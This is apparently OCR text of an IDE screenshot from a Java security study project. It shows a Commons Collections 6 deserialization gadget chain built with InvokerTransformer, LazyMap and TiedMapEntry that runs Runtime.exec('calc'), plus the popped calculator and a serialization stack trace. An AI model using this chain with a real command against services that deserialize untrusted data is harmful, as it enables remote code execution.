 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
CC src main java test main
test
Project
CC6.java HashMap.java TiedMapEntry.java LazyMap.java InvokerTransformer.java test.java
1: Project
CC D:\JavaSecurity\CC
.idea
src
main
java
CC1
CC2
CC6
poc
main(String[]):void
serialize(Object):void
unserialize(String):Object
test
Structure
test
main(String[]): void
serialize(Object): void
unserialize(String): Object
15 * @author shiyingai
16 * @create 2023-03-03 12:00
17 */
18 public class test {
19 public static void main(String[] args) throws Exception {
20 Transformer[] transforms = new Transformer[]{
21 new ConstantTransformer(Runtime.class), // 必须写在第一行，先获得Runtime类
22 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
23 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
24 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
25 };
26
27 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
28 // 以上代码是为了实现Runtime参与序列化，反射调用RCE
29
30 Map<Object,Object> hashMap1 = new HashMap<>();
31 Map<Object,Object> decorateMap = LazyMap.decorate(hashMap1,chainedTransformer);
32
33 TiedMapEntry tiedMapEntry = new TiedMapEntry(decorateMap, key: "aaa");
34
35 HashMap<Object,Object> hashMap2 = new HashMap<>();
36 hashMap2.put(tiedMapEntry,"bbb");
37
38 serialize(hashMap2);
39
40 // unserialize("ser.bin");
0
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: test
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1776)
at java.util.HashMap.writeObject(HashMap.java:1354) <4 internal calls>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:1028)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1496)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at test.serialize(test.java:46)
at test.main(test.java:38)
Process finished with exit code 1
7: Structure
2: Favorites
3: Find 6: TODO 0: Messages 4: Run 5: Debug Terminal